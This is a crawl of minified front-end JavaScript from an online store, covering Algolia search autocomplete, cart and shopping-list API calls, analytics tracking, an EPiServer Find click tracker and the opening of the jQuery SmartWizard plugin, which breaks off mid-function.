                                                  class="autocomplete-item__image"
                                                  onerror="this.src='https://via.placeholder.com/100?text=No+Image';" />
                                             <div class="autocomplete-item__content">
                                               <span class="autocomplete-item__number">${e.Item_Number}</span>
                                               <span class="autocomplete-item__title">${e.Title}</span>
                                             </div>
                                           </div>`}},getItemUrl({item:e}){return e.RelativePath},onSelect({item:e,event:t,itemUrl:a}){t=t?.metaKey||t?.ctrlKey||1===t?.button;TrackingLibrary.trackSearchItemClicked(e,l),d.performSearch(a,t,!0)}},{sourceId:"querySuggestions",getItems({query:e}){return t.search([{indexName:i,params:{query:e,hitsPerPage:5},clickAnalytics:!0}]).then(e=>{e=e.results[0];let a=e?.queryID;return(e?.hits||[]).map((e,t)=>({...e,__queryID:a,__position:t+1}))})},templates:{item({item:e,html:t}){return t`
                                        <div class="autocomplete-suggestion">
                                          <span class="autocomplete-suggestion__text">${e.query}</span>
                                        </div>`}},onSelect({item:e,event:t}){t=t?.metaKey||t?.ctrlKey||1===t?.button;TrackingLibrary.trackSearchSuggestionClicked(e,r),d.autoCompleteInstance.setQuery(e.query),d.performSearch(e.query,t,!1)}}]},onSubmit({state:e}){let t=e.query.trim(),a=!1;var n=e.collections.find(e=>"products"===e.source.sourceId)?.items||[];1<n.length&&(n=n.find(e=>e.Item_Number.trim()===t))&&(TrackingLibrary.trackQuerySubmitted(e.query,"enter_key_direct_item_code",l),t=n.RelativePath,a=!0),d.performSearch(t,!1,a),a||(TrackingLibrary.trackQuerySubmitted(e.query,"enter_key",l),d._syncQueryToInstantSearch(e.query))},onReset(){d._syncQueryToInstantSearch("")},onStateChange({prevState:e,state:t}){e&&e.query!==t.query&&(d._startNewSearch(),d._syncQueryToInstantSearch(t.query),t.query)&&d.ensureInstantSearchInitialized()}});return d.autoCompleteInstance=s,this._autoCompleteReadyCallbacks.forEach(e=>e(s)),this._autoCompleteReadyCallbacks=[],s}console.error("Algolia autocomplete is not defined")},t.prototype.initializeInstantSearchClient=function(e,t,a){this._hasCategoryFilter=null!=t&&""!==t,this._categoryFilter=t||"";t=this._getCustomSearchClient(a);return this._instantSearchClient=instantsearch({indexName:e,searchClient:t,insights:!0,routing:this._instantSearchRouter,clickAnalytics:!0,userToken:TrackingLibrary.getUserToken(),insights:{onEvent(e){var{widgetType:e,eventType:t,payload:a,hits:n}=e;"ais.hits"===e&&"view"===t&&TrackingLibrary.trackSearchResultsViewed(a,n)}}}),this._instantSearchClient},t.prototype.getSearchHistoryPlugin=function(){return e({key:"multi-column-layout-example",limit:2})},t.prototype.performSearch=function(e,t=!1,a=!1){e&&(a?t?window.open(e,"_blank"):window.location.href=e:this._searchViewToggled?this._syncQueryToInstantSearch(e):this.showSearchResults())},t.prototype.showSearchResults=function(){var e=window.location.pathname.toLowerCase(),e=(!(e.startsWith("/search")||e.startsWith("/categories")||e.startsWith("/manufacturers"))&&(e="/search"+window.location.search+window.location.hash,history.pushState(null,"",e)),this.ensureInstantSearchInitialized(),document.getElementById("main-content-body")),t=document.getElementById("search-content-body");e&&e.classList.add("hidden"),t&&t.classList.remove("hidden"),this._searchViewToggled=!0},t.prototype.bindInstantSearch=function(e,a,n){this.instantSearchInstance=a,this.instantSearchIndexName=n,e&&this._onAutoCompleteReady(e=>{var t=instantsearch?.routers?.history?.read?.()?.[n]?.query||a.helper?.state.query||"";this._userIsTyping||e.setQuery(t)}),this._popstateHandlerAttached||(window.addEventListener("popstate",()=>{this.autoCompleteInstance&&this.autoCompleteInstance.setQuery(this.instantSearchInstance.helper?.state.query||"")}),this._popstateHandlerAttached=!0)},t.prototype.resetView=function(){var e=document.getElementById("main-content-body"),t=document.getElementById("search-content-body");t&&t.classList.add("hidden"),e&&e.classList.remove("hidden"),this._searchViewToggled=!1},t.prototype.ensureInstantSearchInitialized=function(){"function"==typeof _InstantSearchComponent?this._searchComponentInitialized||((new _InstantSearchComponent).init(),this._searchComponentInitialized=!0):console.warn("InstantSearchComponent not found.")},t.prototype._syncQueryToInstantSearch=function(t){var e,a=this.instantSearchInstance;a&&this.instantSearchIndexName&&(e=document.getElementById("search-content-body"))&&!e.classList.contains("hidden")&&this._lastSyncedQuery!==t&&(this._lastSyncedQuery=t,a.setUiState(e=>({...e,[this.instantSearchIndexName]:{...e[this.instantSearchIndexName],page:1,query:t}})))},t.prototype._onAutoCompleteReady=function(e){this.autoCompleteInstance?e(this.autoCompleteInstance):this._autoCompleteReadyCallbacks.push(e)},t.prototype._startNewSearch=function(){var e,t;window.location.pathname.toLowerCase().startsWith("/search")||(e="/search"+window.location.search+window.location.hash,history.pushState(null,"",e)),this._hasCategoryFilter&&(this._hasCategoryFilter=!1,this._categoryFilter="",this._instantSearchClient&&(this._instantSearchClient.helper.setQueryParameter("filters",""),this._instantSearchClient.helper.search()),e=".Chadwell-Shared-InstantSearch",0<(t=jQuery(".search-category-header",e)).length&&t.addClass("hidden"),0<(t=jQuery("#nav-tab",e)).length)&&t.removeClass("hidden")},t.prototype._getCustomSearchClient=function(t){let a=this;return{search(e){e=e.map(e=>({...e.params,indexName:e.indexName,facets:Array.isArray(e.params.facets)?e.params.facets:[e.params.facets],filters:a._categoryFilter}));return fetch(t,{method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify({requests:e})}).then(e=>e.json())}}},window.SearchLibrary=new t}(jQuery)},{}],101:[function(e,t,a){{var o=jQuery;let r="/api/Shared";function n(){}n.prototype.clearHeaderAlert=function(e,t){o.ajax({url:r+"/Clear-Header-Alert",type:"POST",contentType:"application/json",success:e,error:t})},n.prototype.setCurrentAccount=function(e,t,a){o.ajax({url:r+"/Set-Current-Account",type:"POST",data:JSON.stringify({Id:e,ReturnUrl:t}),contentType:"application/json",success:function(e){window.location.href=e},error:a})},n.prototype.impersonateAccount=function(e,t,a){o.ajax({url:r+"/Impersonate-Account",type:"POST",data:JSON.stringify({Id:e,ReturnUrl:t}),contentType:"application/json",success:function(e){window.location.href=e},error:a})},n.prototype.resetImpersonation=function(e,t){o.ajax({url:r+"/Reset-Impersonation",type:"POST",data:JSON.stringify({ReturnUrl:e}),contentType:"application/json",success:function(e){window.location.href=e},error:t})},n.prototype.filterAccounts=function(e,t,a,n,i){o.ajax({url:r+"/Filter-Accounts-To-Select",type:"POST",data:JSON.stringify({AccountName:e,AccountNumber:t,ParentCompany:a}),contentType:"application/json",success:n,error:i})},n.prototype.setNavBehavior=function(e,t,a){o.ajax({url:r+"/Set-Nav-Behavior",type:"POST",data:JSON.stringify({Value:e}),contentType:"application/json",success:t,error:a})},window.SharedApi=new n}},{}],102:[function(e,t,a){{var s=jQuery;let o="/api/ShoppingCart";function n(){}n.prototype.addItemListToCart=function(e,t,a,n){var i=this;s.ajax({url:o+"/Add-List-To-Cart",type:"POST",data:JSON.stringify({AccountId:e,Products:t}),contentType:"application/json",success:function(e){i.refreshCart(a,n,e)},error:n})},n.prototype.addItemToCart=function(e,t,a,n,i){var r=this;s.ajax({url:o+"/Add-To-Cart",type:"POST",data:JSON.stringify({AccountId:e,Code:t,Quantity:a}),contentType:"application/json",success:function(e){r.refreshCart(n,i,e)},error:i})},n.prototype.removeItemFromCart=function(e,t,a){var n=this;s.ajax({url:o+"/Remove-Line-Item",type:"POST",data:JSON.stringify({LineItemId:e}),contentType:"application/json",success:function(e){n.refreshCart(t,a,e)},error:a})},n.prototype.refreshCart=function(t,e,a){var n=this;s.ajax({url:o+"/Refresh-Cart",type:"GET",success:function(e){n.updateMiniCart(e),t&&t(a)},error:e})},n.prototype.updateMiniCart=function(e){s(".Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh").html(e)},window.ShoppingCartApi=new n}},{}],103:[function(e,t,a){{var s=jQuery;let o="/api/ShoppingList";function n(){}n.prototype.getShoppingList=function(e,t,a,n){e={AccountId:e,Name:t};s.ajax({type:"POST",url:o+"/Get-Shopping-List",data:JSON.stringify(e),contentType:"application/json",success:a,error:n})},n.prototype.getAllShoppingLists=function(e,t){s.ajax({type:"POST",url:o+"/Get-All-Shopping-Lists",contentType:"application/json",success:e,error:t})},n.prototype.createShoppingList=function(e,t,a,n,i,r){s.ajax({url:o+"/Create-Shopping-List",type:"POST",contentType:"application/json",data:JSON.stringify({AccountId:e,Name:t,Description:a,Items:n}),success:i,error:r})},n.prototype.deleteShoppingList=function(e,t,a,n){s.ajax({url:o+"/Delete-Shopping-List",type:"POST",contentType:"application/json",data:JSON.stringify({AccountId:e,Name:t}),success:a,error:n})},n.prototype.saveShoppingList=function(e,t,a,n,i){s.ajax({url:o+"/Save-Shopping-List",type:"POST",contentType:"application/json",data:JSON.stringify({Name:e,Description:t,PreviousCartName:a}),success:n,error:i})},n.prototype.removeProduct=function(e,t,a,n,i){e={AccountId:e,Name:t,LineItemIds:a};s.ajax({type:"POST",url:o+"/Remove-Product-From-List",data:JSON.stringify(e),contentType:"application/json",success:n,error:i})},n.prototype.updateProduct=function(e,t,a,n,i,r){e={AccountId:e,Name:t,LineItemId:a,Quantity:n};s.ajax({type:"POST",url:o+"/Update-Line-Item-In-List",data:JSON.stringify(e),contentType:"application/json",success:i,error:r})},n.prototype.addProduct=function(e,t,a,n,i){e={AccountId:e,Name:t,Items:a};s.ajax({type:"POST",url:o+"/Add-Product-Ajax-To-List",data:JSON.stringify(e),contentType:"application/json",success:n,error:i})},window.ShoppingListApi=new n}},{}],104:[function(e,t,a){function n(){}var i;i=window,n.prototype.sortArray=function(e,t){var e=n(e),t=n(t),a={motor:0,hash:1,decimal:2,text:3};return a[e.type]!==a[t.type]?a[e.type]-a[t.type]:"motor"===e.type?e.width!==t.width?e.width-t.width:e.length-t.length:"text"!==e.type?e.num-t.num:e.str.localeCompare(t.str);function n(e){var t=(e="string"!=typeof e?String(e):e).match(/([\d/]+)"\s*x\s*([\d/-]+)"/);return t?{type:"motor",width:i(t[1]),length:i(t[2]),str:e}:e.startsWith("#")?{type:"hash",num:parseInt(e.slice(1),10),str:e}:isNaN(parseFloat(e))?{type:"text",str:e}:{type:"decimal",num:parseFloat(e),str:e}}function i(e){return e.includes("/")?e.split("-").reduce((e,t)=>{var a,n;return t.includes("/")?([a,n]=t.split("/").map(Number),e+a/n):e+Number(t)},0):parseFloat(e)}},i.SizeSorter=n},{}],105:[function(e,t,a){function n(){this._aa=null}var l;l=jQuery,n.prototype._initialized=!1,n.prototype.initAlgoliaInsights=function(a,n){var i=this,r=0;!function e(){var t;i._initialized||(r++,"function"==typeof window.aa?(i._aa=window.aa,i._aa("init",{appId:a,apiKey:n,useCookie:!0}),t=i.getUserToken(),i._aa("setUserToken",t||"anonymous-user"),i._initialized=!0):r<50?setTimeout(e,500):console.warn("Insights `aa` function not found after multiple attempts."))}()},n.prototype._parseNumber=function(e){e=parseFloat(e);return isNaN(e)?0:e},n.prototype._createProductItemPayload=function(e,t=1){var a=this._parseNumber(e.data("item-price"));return{item_id:e.data("code"),item_name:e.data("item-name"),index:e.data("insights-index")||"unknown",position:parseInt(e.data("insights-position"),10)||0,quantity:parseInt(t,10)||1,item_brand:e.data("manufacturer")||void 0,item_category:e.data("primary-category")||void 0,item_category2:e.data("sub-category")||void 0,price:a,currency:"USD",item_list_id:"list_algolia_search",item_list_name:"Algolia Search Results"}},n.prototype._pushToDataLayer=function(e,t,a,n){e={event:e,ecommerce:{[t]:a}};null!=n&&(e.ecommerce.value=n,e.ecommerce.currency="USD"),window.dataLayer=window.dataLayer||[],window.dataLayer.push(e)},n.prototype._sendToAlgoliaInsights=function(o,e,s){if(this._initialized&&this._aa){if(e&&e.length){e.length;let a=[],n=[];var t=l(e[0]);let i=t.data("insights-query-id"),r=t.data("insights-index");i&&r?(e.each(function(){var e=l(this),t=String(e.data("insights-object-id")),e=parseInt(e.data("insights-position"),10);t&&a.push(t),isNaN(e)||n.push(e)}),this._aa("getUserToken",null,function(e,t){!e&&t&&a.length?(e={eventName:s||"Interaction",index:r,objectIDs:a,queryID:i,userToken:t},"clickedObjectIDsAfterSearch"===o&&(e.positions=n),this._aa(o,e)):console.warn("Missing userToken or objectIDs — event skipped")}.bind(this))):console.warn("Missing query/index metadata",{queryID:i,index:r})}}else console.warn("Insights not initialized — event skipped")},n.prototype.getUserToken=function(){return window.dataLayer?.find(e=>e.algoliaUserToken)?.algoliaUserToken||""},n.prototype.trackFavoriteToggle=function(e,t){var a,e=l(`.product-card[data-insights-object-id="${e}"]`);e.length&&(a=this._createProductItemPayload(e),this._pushToDataLayer(t?"items_add_favorites":"items_remove_favorites",[a],a.price,t?"add_to_favorites":"remove_from_favorites"),this._sendToAlgoliaInsights("convertedObjectIDsAfterSearch",e,t?"add_to_favorites":"remove_from_favorites"))},n.prototype.trackAddToCart=function(e,t=1){var a,e=l(`.product-card[data-insights-object-id="${e}"]`);e.length&&(t=this._createProductItemPayload(e,t),a=this._parseNumber(t.price)*t.quantity,this._pushToDataLayer("items_add_to_cart",[t],a,"add_to_cart"),this._sendToAlgoliaInsights("convertedObjectIDsAfterSearch",e,"add_to_cart"))},n.prototype.trackRemoveFromCart=function(e,t=1){var a,e=l(`.product-card[data-insights-object-id="${e}"]`);e.length&&(t=this._createProductItemPayload(e,t),a=this._parseNumber(t.price)*t.quantity,this._pushToDataLayer("items_remove_from_cart",[t],a,"remove_from_cart"),this._sendToAlgoliaInsights("convertedObjectIDsAfterSearch",e,"remove_from_cart"))},n.prototype.trackSelectItem=function(e){var t,e=l(`.product-card[data-insights-object-id="${e}"]`);e.length&&(t=this._createProductItemPayload(e),this._pushToDataLayer("items_select",[t],null,"select_item"),this._sendToAlgoliaInsights("clickedObjectIDsAfterSearch",e,"select_item"))},n.prototype.trackProductPreview=function(e){var t,a=l(`.product-card[data-insights-object-id="${e}"]`);a.length?(t=this._createProductItemPayload(a),this._pushToDataLayer("view_item",[t],t.price,"preview_product"),this._initialized&&this._aa&&this._aa("viewedObjectIDs",{eventName:"preview_product_detail",index:a.data("insights-index"),objectIDs:[e],userToken:this.getUserToken()})):console.warn("Product card not found for preview:",e)},n.prototype.trackViewItemList=function(){var e,t=l(".product-card");t.length&&(e=t.map(function(){return n._instance._createProductItemPayload(l(this),1)}).get().filter(e=>e.item_id)).length&&(this._pushToDataLayer("view_item_list",e,null,"items"),this._sendToAlgoliaInsights("viewedObjectIDsAfterSearch",t,"viewed_item_list"))},n.prototype.trackSearchResultsViewed=function(e,t){var a,n,i,r;t?.length&&(a=t[0].__queryID,n=this.getUserToken(),r=t.map((e,t)=>({objectID:e.objectID,position:e.__position??t+1})),i=t[0].__index||null,r.length)&&a&&i&&n&&(r={event:"algolia_search",userToken:n,index:i,queryID:a,hits:r},window.dataLayer=window.dataLayer||[],window.dataLayer.push(r),this._initialized)&&this._aa&&this._aa("viewedObjectIDs",{eventName:"search_results_viewed",index:i,objectIDs:t.map(e=>e.objectID),queryID:a,userToken:n})},n.prototype.trackQuerySubmitted=function(e,t,a=null){e?.trim()&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"autocomplete_query_submitted",query:e.trim(),source:t,index:a}))},n.prototype.trackSearchItemClicked=function(e,t){var a,n=e.objectID,i=e.__queryID,e=parseInt(e.__position,10),r=this.getUserToken();n&&i&&t&&r&&(a={event:"algolia_click",userToken:r,index:t,queryID:i,objectIDs:[n],positions:[e]},window.dataLayer=window.dataLayer||[],window.dataLayer.push(a),this._initialized)&&this._aa&&this._aa("clickedObjectIDsAfterSearch",{eventName:"autocomplete_click",index:t,objectIDs:[n],queryID:i,positions:[e],userToken:r})},n.prototype.trackSearchSuggestionClicked=function(e,t){var a;e?.objectID&&e.__queryID&&"number"==typeof e.__position&&(a=this.getUserToken(),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"algolia_suggestion_click",suggestion:e.query,index:t,objectID:e.objectID,queryID:e.__queryID,position:e.__position}),this._initialized)&&this._aa&&this._aa("clickedObjectIDsAfterSearch",{eventName:"query_suggestion_clicked",index:t,objectIDs:[e.objectID],positions:[e.__position],queryID:e.__queryID,userToken:a})},window.TrackingLibrary=new n,$(document).ready(function(){})},{}]},{},[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,25,24,26,27,28,20,21,22,23,29,32,33,30,31,34,36,35,37,38,39,40,41,42,43,44,45,46,47,48,49,50,52,53,54,55,51,56,57,58,59,60,61,62,63,64,65,66,67,68,69,80,81,82,83,84,85,70,71,72,73,74,76,75,77,78,79]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.cossamarket.com/Util/Find/epi-util/find.js
body_size: 2344
content:
  function FindApi(){var e=this;e._applicationUrl="/",e._serviceApiBaseUrl="",e._trackId="",e._trackParam="_t_",e._dontTrackQueryParam="_t_dtq",e._allowTrackingCookieName=null,e._bufferTrackRequest=!0,e.setApplicationUrl=function(t){e._applicationUrl=t},e.setServiceApiBaseUrl=function(t){e._serviceApiBaseUrl=t},e.setAllowTrackingCookieName=function(t){e._allowTrackingCookieName=t},e.setTrackParam=function(t){e._trackParam=t},e.setDontTrackQueryParam=function(t){e._dontTrackQueryParam=t},e.bindWindowEvents=function(){window.history&&(window.onbeforeunload=function(){var t=document.location.href;t.indexOf("q=")>0&&-1==t.indexOf(e._dontTrackQueryParam+"=")&&window.history.replaceState(window.history.state,window.document.title,t+(t.indexOf("?")>0?"&":"?")+e._dontTrackQueryParam+"=true")}),window.addEventListener("load",e.bindClickEvents(),!1)},e.bindClickEvents=function(){var t=e._toArray(document.getElementsByTagName("A")),r=document.createElement("A");r.href=document.location.href;for(var n=function(t){for(var n=!1,a=t.href,o=e._getTrackQueryParamsFromUrl(a),i=0;o.trackQueryParams.length>i;i++)if(0==o.trackQueryParams[i].indexOf("id")){n=!0;break}if(o.trackQueryParams.length>0&&n){var c=document.createElement("A");if(c.href=a,"/"!=e._applicationUrl&&r.hostname+e._applicationUrl!=c.hostname+"/"+c.pathname.split("/")[1]+"/"||"/"===e._applicationUrl){if(-1!=a.split("?")[0].indexOf(e._serviceApiBaseUrl+"_click"))return;t.href=e._getUriWithoutTrackParams(a,o),t.addEventListener("mousedown",function u(t){this.addEventListener("mouseup",function r(n){if(t.target==n.target&&t.which==n.which&&(1==n.which||2==n.which)){this.removeEventListener("mousedown",u),this.removeEventListener("mouseup",r);var a=e._constructTrackUrl(o.trackQueryParams);e._sendEvent(a,!0)}})})}}},a=0;t.length>a;a++)n(t[a])},window.findApiBindClickEvents=e.bindClickEvents,e.bindAClickEvent=function(){},e._getUriWithoutTrackParams=function(e,t){return t.trackQueryParams.length>0&&t.nonTrackQueryParams.length>0?e.split("?")[0]+"?"+t.nonTrackQueryParams.join("&"):t.trackQueryParams.length>0?e.split("?")[0]:void 0},e._getTrackQueryParamsFromUrl=function(t){var r=t.split("?")[1]||"",n=r.split("&"),a=[],o=[];e._bufferTrackRequest=!0;for(var i=0;n.length>i;i++){var c=n[i].split("=");if(decodeURIComponent(c[0])==e._dontTrackQueryParam&&"true"==c[1]&&(e._bufferTrackRequest=!1),decodeURIComponent(c[0]).slice(0,e._trackParam.length)==e._trackParam){var u=decodeURIComponent(c[0]).slice(e._trackParam.length);a.push(encodeURIComponent(u)+"="+c[1])}else o.push(n[i])}return{trackQueryParams:a,nonTrackQueryParams:o}},e._constructTrackUrl=function(t){return e._serviceApiBaseUrl+"_track?"+t.join("&")},e.processEventFromCurrentUri=function(){var t=document.location.href,r=e._getTrackQueryParamsFromUrl(t);r.trackQueryParams.length>0&&(e._bufferTrackRequest&&e._bufferEvent(e._constructTrackUrl(r.trackQueryParams)),window.history&&window.history.replaceState(window.history.state,window.document.title,e._getUriWithoutTrackParams(t,r)))},e._toArray=function(e){var t=[];if(!e||!e.length)return t;for(var r=0;e.length>r;r++)r in e&&t.push(e[r]);return t},e._getCookies=function(e,t){var r,n,a,o=[],i=document.cookie.split(";");for(r=0;i.length>r&&(n=i[r].substr(0,i[r].indexOf("=")),n=n.replace(/^\s+|\s+$/g,""),e&&!e(n)||(a=i[r].substr(i[r].indexOf("=")+1),o.push({name:n,value:decodeURIComponent(a)}),!t||0!==--t));r++);return o},e._getCookie=function(t){var r=e._getCookies(function(e){return t===e},1);return r.length?r[0].value:void 0},e._setCookie=function(e,t,r){var n=new Date;n.setDate(n.getDate()+r),t=encodeURIComponent(t)+"; Path=/"+(null===r?"":"; expires="+n.toUTCString()),document.cookie=e+"="+t},e._deleteCookie=function(e){document.cookie=e+"=; Path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT"},e._debug=function(e){window.console&&console.log(e)},e._getBufferedEvents=function(){return e._getCookies(function(e){return 0===e.indexOf("_findEvent")})},e._bufferEvent=function(t){e._setCookie("_findEvent"+e._createUUID(),t,3650)},e._deleteBufferedEvent=function(t){e._deleteCookie(t)},e.sendBufferedEvents=function(){for(var t=e._getBufferedEvents(),r=0;t.length>r;r++)e._sendEvent(t[r].value,!1),e._deleteBufferedEvent(t[r].name)},e._sendEvent=function(t,r){const n="keepalive"in new Request("");if(r&&!n)return e._bufferEvent(t),void 0;if(window.fetch)return fetch(t,{method:"GET",keepalive:!0,credentials:"same-origin",headers:{Accept:"application/json"}}).then(function(e){return e.json()}).then(function(e){return e}).catch(function(e){return e}),void 0;if(window.XMLHttpRequest){var a=new XMLHttpRequest;if("withCredentials"in a)return a.open("GET",t,!1),a.send(),void 0}if(window.XDomainRequest){var o=new XDomainRequest;return o.open("GET",t),o.send(),void 0}var i=new Image(1,1);i.src=t},e._createUUID=function(){for(var t="",r=e._PRNG();32>t.length;t+=Math.floor(4294967295*r()).toString(16));return[t.substr(0,8),t.substr(8,4),"4"+t.substr(12,3),"89AB"[Math.floor(4*Math.random())]+t.substr(16,3),t.substr(20,12)].join("-")},e._PRNG=function(){return function(e){var t=0,r=0,n=0,a=1,o=[],i=0,c=4022871197,u=function(e){e=""+e;for(var t=0;e.length>t;t++){c+=e.charCodeAt(t);var r=.02519603282416938*c;c=r>>>0,r-=c,r*=c,c=r>>>0,r-=c,c+=4294967296*r}return 2.3283064365386963e-10*(c>>>0)};t=u(" "),r=u(" "),n=u(" ");for(var s=0;8>s;s++)o[s]=u(" ");0===e.length&&(e=[+new Date]);for(var f=0;e.length>f;f++)for(t-=u(e[f]),0>t&&(t+=1),r-=u(e[f]),0>r&&(r+=1),n-=u(e[f]),0>n&&(n+=1),s=0;8>s;s++)o[s]-=u(e[f]),0>o[s]&&(o[s]+=1);var d=function(){var e=2091639;i=0|8*o[i];var c=o[i],u=e*t+2.3283064365386963e-10*a;return t=r,r=n,n=u-(a=0|u),o[i]-=n,0>o[i]&&(o[i]+=1),c};return d.uint32=function(){return 4294967296*d()},d.fract53=function(){return d()+1.1102230246251565e-16*(0|2097152*d())},d.addNoise=function(){for(var e=arguments.length-1;e>=0;e--)for(s=0;8>s;s++)o[s]-=u(arguments[e]),0>o[s]&&(o[s]+=1)},d.version="Kybos 0.9",d.args=e,d}(Array.prototype.slice.call(arguments))}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.cossamarket.com/SmartWizard/js/jquery.smartWizard.min.js
body_size: 4459
content:
  "use strict";function _classCallCheck(t,s){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,s){for(var e=0;e<s.length;e++){var n=s[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function _createClass(t,s,e){return s&&_defineProperties(t.prototype,s),e&&_defineProperties(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
* jQuery SmartWizard v6.0.1
* The awesome step wizard plugin for jQuery
* http://www.techlaboratory.net/jquery-smartwizard
*
* Created by Dipu Raj (http://dipu.me)
*
* Licensed under the terms of the MIT License
* https://github.com/techlab/jquery-smartwizard/blob/master/LICENSE
*/
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(t,s){return void 0===s&&(s="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(s),s}:e(jQuery)}(function(l){var i={selected:0,theme:"basic",justified:!0,autoAdjustHeight:!0,backButtonSupport:!0,enableUrlHash:!0,transition:{animation:"none",speed:"400",easing:"",prefixCss:"",fwdShowCss:"",fwdHideCss:"",bckShowCss:"",bckHideCss:""},toolbar:{position:"bottom",showNextButton:!0,showPreviousButton:!0,extraHtml:""},anchor:{enableNavigation:!0,enableNavigationAlways:!1,enableDoneState:!0,markPreviousStepsAsDone:!0,unDoneOnBackNavigation:!1,enableDoneStateNavigation:!0},keyboard:{keyNavigation:!0,keyLeft:[37],keyRight:[39]},lang:{next:"Next",previous:"Previous"},style:{mainCss:"sw",navCss:"nav",navLinkCss:"nav-link",contentCss:"tab-content",contentPanelCss:"tab-pane",themePrefixCss:"sw-theme-",anchorDefaultCss:"default",anchorDoneCss:"done",anchorActiveCss:"active",anchorDisabledCss:"disabled",anchorHiddenCss:"hidden",anchorErrorCss:"error",anchorWarningCss:"warning",justifiedCss:"sw-justified",btnCss:"sw-btn",btnNextCss:"sw-btn-next",btnPrevCss:"sw-btn-prev",loaderCss:"sw-loading",progressCss:"progress",progressBarCss:"progress-bar",toolbarCss:"toolbar",toolbarPrefixCss:"toolbar-"},disabledSteps:[],errorSteps:[],warningSteps:[],hiddenSteps:[],getContent:null},e=function(){function n(t,s){var e=this;_classCallCheck(this,n),this.options=l.extend(!0,{},i,s),this.main=l(t),this.nav=this._getFirstDescendant("."+this.options.style.navCss),this.container=this._getFirstDescendant("."+this.options.style.contentCss),this.steps=this.nav.find("."+this.options.style.navLinkCss),this.pages=this.container.children("."+this.options.style.contentPanelCss),this.progressbar=this.main.find("."+this.options.style.progressCss),this.dir=this._getDir(),this.current_index=-1,this.is_init=!1,this._init(),setTimeout(function(){e._load()},0)}return _createClass(n,[{key:"_init",value:function(){if(this._setElements(),this._setToolbar(),!0===this.is_init)return!0;this._setEvents(),this.is_init=!0,this._triggerEvent("initialized")}},{key:"_load",value:function(){this.pages.hide(),this.steps.removeClass([this.options.style.anchorDoneCss,this.options.style.anchorActiveCss]),this.current_index=-1;var t=(t=this._getURLHashIndex())||this.options.selected,s=this._getShowable(t-1,"forward");0<(t=null===s&&0<t?this._getShowable(-1,"forward"):s)&&this.options.anchor.enableDoneState&&this.options.anchor.markPreviousStepsAsDone&&this.steps.slice(0,t).addClass(this.options.style.anchorDoneCss),this._showStep(t),this._triggerEvent("loaded")}},{key:"_getFirstDescendant",value:function(n){var i=this.main.children(n);return 0<i.length?i:(this.main.children().each(function(t,s){var e=l(s).children(n);if(0<e.length)return i=e,!1}),0<i.length?i:(this._showError("Element not found "+n),!1))}},{key:"_getDir",value:function(){var t=this.main.prop("dir");return 0===t.length&&(t=document.documentElement.dir,this.main.prop("dir",t)),t}},{key:"_setElements",value:function(){var e=this;this.main.addClass(this.options.style.mainCss),this.main.removeClass(function(t,s){return(s.match(/(^|\s)sw-theme-\S+/g)||[]).join(" ")}).addClass(this.options.style.themePrefixCss+this.options.theme),this.main.toggleClass(this.options.style.justifiedCss,this.options.justified),!0===this.options.anchor.enableNavigationAlways&&!0===this.options.anchor.enableNavigation||this.steps.addClass(this.options.style.anchorDefaultCss),l.each(this.options.disabledSteps,function(t,s){e.steps.eq(s).addClass(e.options.style.anchorDisabledCss)}),l.each(this.options.errorSteps,function(t,s){e.steps.eq(s).addClass(e.options.style.anchorErrorCss)}),l.each(this.options.warningSteps,function(t,s){e.steps.eq(s).addClass(e.options.style.anchorWarningCss)}),l.each(this.options.hiddenSteps,function(t,s){e.steps.eq(s).addClass(e.options.style.anchorHiddenCss)})}},{key:"_setEvents",value:function(){var e=this;this.steps.on("click",function(t){var s;t.preventDefault(),!0===e.options.anchor.enableNavigation&&(s=l(t.currentTarget),e._isShowable(s)&&e._showStep(e.steps.index(s)))}),this.main.on("click",function(t){l(t.target).hasClass(e.options.style.btnNextCss)?(t.preventDefault(),e._navigate("next")):l(t.target).hasClass(e.options.style.btnPrevCss)&&(t.preventDefault(),e._navigate("prev"))}),l(document).keyup(function(t){e._keyNav(t)}),l(window).on("hashchange",function(t){var s;!0!==e.options.backButtonSupport||(s=e._getURLHashIndex())&&e._isShowable(e.steps.eq(s))&&(t.preventDefault(),e._showStep(s))}),l(window).on("resize",function(t){e._fixHeight(e.current_index)})}},{key:"_setToolbar",value:function(){this.main.find(".sw-toolbar-elm").remove();var t=this.options.toolbar.position;"none"!==t&&("both"==t?(this.container.before(this._createToolbar("top")),this.container.after(this._createToolbar("bottom"))):"top"==t?this.container.before(this._createToolbar("top")):this.container.after(this._createToolbar("bottom")))}},{key:"_createToolbar",value:function(t){var s=l("<div></div>").addClass("sw-toolbar-elm "+this.options.style.toolbarCss+" "+this.options.style.toolbarPrefixCss+t).attr("role","toolbar"),e=!1!==this.options.toolbar.showNextButton?l("<button></button>").text(this.options.lang.next).addClass("btn "+this.options.style.btnNextCss+" "+this.options.style.btnCss).attr("type","button"):null,n=!1!==this.options.toolbar.showPreviousButton?l("<button></button>").text(this.options.lang.previous).addClass("btn "+this.options.style.btnPrevCss+" "+this.options.style.btnCss).attr("type","button"):null;return s.append(n,e,this.options.toolbar.extraHtml)}},{key:"_navigate",value:function(t){this._showStep(this._getShowable(this.current_index,t))}},{key:"_showStep",value:function(n){var i=this;if(-1===n||null===n)return!1;if(n==this.current_index)return!1;if(!this.steps.eq(n))return!1;if(!this._isEnabled(this.steps.eq(n)))return!1;var 